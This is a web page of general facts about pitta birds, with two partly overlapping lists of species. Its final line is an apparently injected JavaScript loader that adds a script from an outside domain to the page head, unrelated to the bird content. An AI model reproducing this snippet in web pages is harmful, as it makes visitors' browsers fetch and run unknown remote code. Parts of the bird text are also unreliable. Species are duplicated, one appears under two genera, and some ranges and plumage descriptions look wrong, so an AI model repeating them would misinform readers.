Pittas are a group of colorful and often elusive bird species found in tropical and subtropical regions of Asia, Africa, and Australasia. Pitta birds, also known as pittas, are a group of small to medium-sized passerine birds that belong to the family Pittidae. They are known for their vibrant and colorful plumage, making them popular among bird enthusiasts and photographers. Here is some information about pitta birds:
- Appearance: Pittas are typically brightly colored birds with a combination of bold hues such as blue, green, red, and yellow. They have relatively short wings and tails, stout bodies, and strong legs. The size of pitta birds can vary, with some species measuring around 15 centimeters (6 inches) in length, while larger species can reach up to 30 centimeters (12 inches).
- Distribution: Pitta birds are found in tropical and subtropical regions of Asia, Africa, and Australasia. They inhabit a range of habitats, including rainforests, deciduous forests, mangroves, and bamboo thickets. Different species of pittas have specific geographic ranges, with some being endemic to particular islands or countries.
- Behavior: Pittas are primarily terrestrial birds, spending much of their time on the ground. They have strong legs and are capable of hopping and running swiftly through the undergrowth. Despite their striking appearance, pittas can be secretive and difficult to spot due to their habit of remaining hidden in dense vegetation. They are known for their distinct and often loud calls, which vary among species.
- Diet: Pittas are omnivorous birds with a diet consisting of insects, worms, snails, small reptiles, and occasionally fruits and seeds. They have a particular affinity for earthworms and are known to feed on them extensively. Pittas hunt their prey by hopping along the forest floor, pausing to listen for movements or digging in leaf litter to uncover hidden insects.
- Breeding: Pittas are monogamous and form pairs during the breeding season. They construct cup-shaped nests on the ground or low in trees and bushes, usually hidden among vegetation or leaf litter. The female lays a clutch of 2-6 eggs, which are incubated by both parents. After hatching, the parents work together to feed and care for the chicks until they fledge.
- Species: There are around 40 known species of pitta birds. Some notable species include the Blue Pitta, Hooded Pitta, Indian Pitta, Malayan Banded Pitta, Noisy Pitta, and Rainbow Pitta. Each species has its own unique characteristics, distribution range, and conservation status.
- Conservation: Several pitta species are facing threats due to habitat loss caused by deforestation and the conversion of forests into agricultural land. Additionally, illegal trapping for the pet trade poses a significant threat to some pitta populations. As a result, some pitta species are classified as vulnerable or endangered. Conservation efforts are underway to protect their habitats and raise awareness about the importance of their conservation.
Overall, pitta birds are fascinating and visually stunning creatures that inhabit the forests of various regions. Their striking colors and elusive nature make them highly sought after by birdwatchers and bird photographers alike.


Here are a few well-known Pitta bird species:
- Indian Pitta (Pitta brachyura): Found in the Indian subcontinent, known for its colorful plumage and distinctive calls.
- Blue Pitta (Pitta cyanea): Native to Southeast Asia, including countries like Thailand, Malaysia, and Indonesia. It has beautiful blue and green plumage.
- Hooded Pitta (Pitta sordida): Found in parts of Southeast Asia and Australia, known for its black hood and vibrant plumage.
- Fairy Pitta (Pitta nympha): Breeds in East Asia and winters in Southeast Asia. It has a combination of green, blue, and red plumage.
- Mangrove Pitta (Pitta megarhyncha): Found in mangrove forests of Southeast Asia and Indonesia, known for its rich blue and black plumage.
- Blue-winged Pitta (Pitta moluccensis): Found in Southeast Asia, including countries like Thailand, Malaysia, and Indonesia. It has a combination of blue, green, and black plumage.
- Malayan Banded Pitta (Pitta irena): Native to the Malay Peninsula and parts of Sumatra and Borneo. It has a striking plumage pattern with black, green, and yellow bands.
- Giant Pitta (Hydrornis caeruleus): Found in the forests of Borneo, Sumatra, and Peninsular Malaysia. It is one of the largest species of Pitta birds, known for its deep blue plumage.
- Blue-naped Pitta (Hydrornis nipalensis): Native to the Indian subcontinent, Southeast Asia, and parts of China. It has a bright blue nape and greenish-blue plumage.
- Rusty-naped Pitta (Hydrornis oatesi): Found in parts of Southeast Asia, including Thailand, Myanmar, and Vietnam. It has a rusty-colored nape and olive-brown plumage.
- Elegant Pitta (Pitta elegans): Native to the Philippines, known for its elegant appearance with a combination of black, blue, and yellow plumage.
- Blue-headed Pitta (Pitta baudii): Found in the forests of Borneo and Sumatra. It has vibrant blue and black plumage with a white belly.
- Rainbow Pitta (Pitta iris): Native to Australia and Papua New Guinea. It is known for its striking rainbow-colored plumage, with shades of blue, green, yellow, and red.
- Ivory-breasted Pitta (Pitta maxima): Found in New Guinea and nearby islands. It has a predominantly black and ivory plumage with a deep blue belly.
- Black-crowned Pitta (Pitta venusta): Native to Southeast Asia, including Thailand, Laos, and Cambodia. It has a black crown, green upperparts, and a yellow belly.
- Noisy Pitta (Pitta versicolor): Found in eastern Australia and New Guinea. It has a colorful plumage with shades of green, blue, yellow, and red.
- Blue-rumped Pitta (Pitta soror): Native to Southeast Asia, including Thailand, Myanmar, and Vietnam. It has a blue rump, green upperparts, and a yellow belly.
- Blue-banded Pitta (Pitta arquata): Native to Borneo, Sumatra, and Peninsular Malaysia. It has a blue head, black throat, and a bright blue breastband.
- Gurney’s Pitta (Hydrornis gurneyi): Found in Myanmar and Thailand. It has a green and black head, blue wings, and a yellow belly.
- Mangrove Pitta (Pitta megarhyncha): Found in mangrove forests of Southeast Asia and Indonesia. It has a combination of blue, black, and yellow plumage.
- Whiskered Pitta (Pitta kochi): Native to Borneo and Sumatra. It has a black crown, brown upperparts, and a white throat with distinctive black “whiskers.”
- Blue-headed Pitta (Hydrornis baudii): Found in Southeast Asia, including Thailand, Malaysia, and Indonesia. It has a blue head, green upperparts, and a yellow belly.


- Blue-winged pitta
- Mangrove pitta
- Noisy pitta
- Blue-naped pitta
- Giant pitta
- Hydrornis
- Rainbow pitta
- Rusty-naped pitta
- African pitta
- Green-breasted pitta
- Red bellied Pitta
- Eared pitta
- Blue-rumped pitta
- Gurney’s pitta
- Malayan banded pitta
- Bar-bellied pitta
- Blue-headed pitta
- Javan banded pitta
- Whiskered pitta
- Erythropitta
Please note that this is just a small selection of Pitta bird species, and there are several other species within the Pittidae family, each with its own unique characteristics. To get the most up-to-date and comprehensive information about popular Pitta birds, I would recommend consulting birding websites, field guides, or contacting local birding organizations.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);